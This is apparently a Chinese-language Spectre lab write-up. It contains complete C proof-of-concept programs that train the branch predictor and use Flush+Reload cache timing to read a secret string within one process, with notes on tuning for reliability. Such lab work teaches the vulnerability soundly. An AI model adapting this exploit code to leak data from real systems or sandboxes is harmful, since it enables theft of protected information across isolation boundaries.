Spectre漏洞基本利用
这个漏洞也是2017年发现,2018年1月公开的,在Intel、AMD和ARM等处理器上都存在。
漏洞允许程序打破进程间(硬件保护的)和进程内(软件保护的)的隔离机制,恶意程序可以读取未授权数据。同样,由于漏洞
存在于硬件中,很难从根本上解决问题,除非换掉CPU。
声明
这个实验虽然Intel、AMD和ARM上都存在,但是目前只测了Intel的,并且Intel也在不断解决这些问题,可能最新的 CPU已经没有这个问题,截止2021年5月份问题还是广泛存在。
task1、task2和Meltdown一模一样。
task3: 乱序执行和分支预测
乱序执行原理和meltdown中task6描述一样
SpectreExperiment.c如下:
#include <emmintrin.h>
#include <x86intrin.h>
#include <stdlib.h>
#include <stdio.h>
#include <stdint.h>
#define CACHE_HIT_THRESHOLD (150)
#define DELTA 1024
int size = 10;
uint8_t array[256*4096];
uint8_t temp = 0;
void flushSideChannel()
{
int i;
// Write to array to bring it to RAM to prevent Copy-on-write
for (i = 0; i < 256; i++) array[i*4096 + DELTA] = 1;
//flush the values of the array from cache
for (i = 0; i < 256; i++) _mm_clflush(&array[i*4096 +DELTA]);
}
void reloadSideChannel()
{
int junk=0;
register uint64_t time1, time2;
volatile uint8_t *addr;
int i;
for(i = 0; i < 256; i++){
addr = &array[i*4096 + DELTA];
time1 = __rdtscp(&junk);
junk = *addr;
time2 = __rdtscp(&junk) - time1;
if (time2 <= CACHE_HIT_THRESHOLD){
printf("array[%d*4096 + %d] is in cache.\n", i, DELTA);
printf("The Secret = %d.\n", i);
}
}
}
void victim(size_t x)
{
if (x < size) {
temp = array[x * 4096 + DELTA];
}
}
int main() {
int i;
// FLUSH the probing array
flushSideChannel();
// Train the CPU to take the true branch inside victim()
for (i = 0; i < 10; i++) {
victim(i);
}
// Exploit the out-of-order execution
_mm_clflush(&size);
for (i = 0; i < 256; i++)
_mm_clflush(&array[i*4096 + DELTA]);
victim(97);
// RELOAD the probing array
reloadSideChannel();
return (0);
}

这里重要的一点是,如果想让分支进入一个指定的路径,我们需要训练CPU,这样我们指定的一个分支就会变成预测的结果
如果把下面这行语句注释掉,重新执行,会无法找出秘密值:
_mm_clflush(&size);
执行这行语句是为了确保没有被CPU缓存
上面这行不注释,victim(i)改成victim(i+20),也会失败,因为这样把CPU训练成不执行分支了
task4: 幽灵攻击
利用分支预测可以获取秘密值,秘密值可能是不同进程的数据,那是用硬件隔离机制来保护的。如果是同一个进程的数据,
往往利用软件的沙盒机制。获取不同进程的数据难度高很多,这里是演示在同一个进程中获取数据。
浏览器中不同页面是用不同沙盒隔离开的,幽灵漏洞可以获取另一个页面的数据。
SpectreAttack.c如下:
#include <emmintrin.h>
#include <x86intrin.h>
#include <stdlib.h>
#include <stdio.h>
#include <stdint.h>
unsigned int bound_lower = 0;
unsigned int bound_upper = 9;
uint8_t buffer[10] = {0,1,2,3,4,5,6,7,8,9};
char *secret = "Some Secret Value";
uint8_t array[256*4096];
#define CACHE_HIT_THRESHOLD (150)
#define DELTA 1024
// Sandbox Function
uint8_t restrictedAccess(size_t x)
{
if (x <= bound_upper && x >= bound_lower) {
return buffer[x];
} else {
return 0;
}
}
void flushSideChannel()
{
int i;
// Write to array to bring it to RAM to prevent Copy-on-write
for (i = 0; i < 256; i++) array[i*4096 + DELTA] = 1;
//flush the values of the array from cache
for (i = 0; i < 256; i++) _mm_clflush(&array[i*4096 +DELTA]);
}
void reloadSideChannel()
{
int junk=0;
register uint64_t time1, time2;
volatile uint8_t *addr;
int i;
for(i = 0; i < 256; i++){
addr = &array[i*4096 + DELTA];
time1 = __rdtscp(&junk);
junk = *addr;
time2 = __rdtscp(&junk) - time1;
if (time2 <= CACHE_HIT_THRESHOLD){
printf("array[%d*4096 + %d] is in cache.\n", i, DELTA);
printf("The Secret = %d(%c).\n",i, i);
}
}
}
void spectreAttack(size_t index_beyond)
{
int i;
uint8_t s;
volatile int z;
// Train the CPU to take the true branch inside restrictedAccess().
for (i = 0; i < 10; i++) {
restrictedAccess(i);
}
// Flush bound_upper, bound_lower, and array[] from the cache.
_mm_clflush(&bound_upper);
_mm_clflush(&bound_lower);
for (i = 0; i < 256; i++) { _mm_clflush(&array[i*4096 + DELTA]); }
for (z = 0; z < 100; z++) { }
// Ask restrictedAccess() to return the secret in out-of-order execution.
s = restrictedAccess(index_beyond);
array[s*4096 + DELTA] += 88;
}
int main() {
flushSideChannel();
size_t index_beyond = (size_t)(secret - (char*)buffer);
printf("secret: %p \n", secret);
printf("buffer: %p \n", buffer);
printf("index of secret (out of bound): %ld \n", index_beyond);
spectreAttack(index_beyond);
reloadSideChannel();
return (0);
}
程序解读:
1、下面这条语句计算秘密值和buffer起始地址的差值
size_t index_beyond = (size_t)(secret - (char*)buffer);
 从结果看到,这个程序偶尔能成功,成功概率并不高
从结果看到,这个程序偶尔能成功,成功概率并不高
task5: 改进攻击的准确性
改进思路和meltdown攻击一样,用统计的方法,执行多次,时间最少的肯定是CPU缓存读的
SpectreAttackImproved.c如下:
#include <emmintrin.h>
#include <x86intrin.h>
#include <stdlib.h>
#include <stdio.h>
#include <stdint.h>
#include <unistd.h>
unsigned int bound_lower = 0;
unsigned int bound_upper = 9;
uint8_t buffer[10] = {0,1,2,3,4,5,6,7,8,9};
uint8_t temp = 0;
char *secret = "Some Secret Value";
uint8_t array[256*4096];
#define CACHE_HIT_THRESHOLD (150)
#define DELTA 1024
// Sandbox Function
uint8_t restrictedAccess(size_t x)
{
if (x <= bound_upper && x >= bound_lower) {
return buffer[x];
} else {
return 0;
}
}
void flushSideChannel()
{
int i;
// Write to array to bring it to RAM to prevent Copy-on-write
for (i = 0; i < 256; i++) array[i*4096 + DELTA] = 1;
//flush the values of the array from cache
for (i = 0; i < 256; i++) _mm_clflush(&array[i*4096 + DELTA]);
}
static int scores[256];
void reloadSideChannelImproved()
{
int i;
volatile uint8_t *addr;
register uint64_t time1, time2;
int junk = 0;
for (i = 0; i < 256; i++) {
addr = &array[i * 4096 + DELTA];
time1 = __rdtscp(&junk);
junk = *addr;
time2 = __rdtscp(&junk) - time1;
if (time2 <= CACHE_HIT_THRESHOLD)
scores[i]++; /* if cache hit, add 1 for this value */
}
}
void spectreAttack(size_t index_beyond)
{
int i;
uint8_t s;
volatile int z;
for (i = 0; i < 256; i++) { _mm_clflush(&array[i*4096 + DELTA]); }
// Train the CPU to take the true branch inside victim().
for (i = 0; i < 10; i++) {
restrictedAccess(i);
}
// Flush bound_upper, bound_lower, and array[] from the cache.
_mm_clflush(&bound_upper);
_mm_clflush(&bound_lower);
for (i = 0; i < 256; i++) { _mm_clflush(&array[i*4096 + DELTA]); }
for (z = 0; z < 100; z++) { }
//
// Ask victim() to return the secret in out-of-order execution.
s = restrictedAccess(index_beyond);
array[s*4096 + DELTA] += 88;
}
int main() {
int i;
uint8_t s;
size_t index_beyond = (size_t)(secret - (char*)buffer);
flushSideChannel();
for(i=0;i<256; i++) scores[i]=0;
for (i = 0; i < 1000; i++) {
printf("*****\n"); // This seemly "useless" line is necessary for the attack to succeed
spectreAttack(index_beyond);
usleep(10);
reloadSideChannelImproved();
}
int max = 0;
for (i = 0; i < 256; i++){
if(scores[max] < scores[i]) max = i;
}
printf("Reading secret value at index %ld\n", index_beyond);
printf("The secret value is %d(%c)\n", max, max);
printf("The number of hits is %d\n", scores[max]);
return (0);
}
程序解读:
printf("*\n");这句话在20.04系统必须要加,16.04可以不加,原因未知
usleep(10)睡眠10微秒

printf这行语句注释掉,usleep改成休眠100微秒后,每次都能成功

总结:应该是由于usleep的时间不够,预测执行时间不够,array[s*4096 + DELTA] += 88;没能执行,容易导致 最大score为scores[0],只要增加时间为100微秒问题就可解决。